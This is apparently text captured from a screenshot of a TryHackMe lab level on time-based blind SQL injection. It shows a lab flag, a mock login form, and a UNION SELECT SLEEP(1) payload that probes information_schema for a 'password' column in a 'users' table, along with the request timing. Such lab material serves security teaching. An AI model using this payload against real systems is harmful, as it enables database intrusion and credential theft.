 10.10.207.241/level4
80%
2
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
_name like 'password' AND table_name = 'users' AND table_schema = database(); -- -
OK
Request Time: 1.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='tryhackme.com' UNION SELECT
SLEEP(1), 2 FROM
information_schema.columns WHERE
column_name like 'password' AND
table_name = 'users' AND table_schema =
database(); -- -' LIMIT 1
SQL Results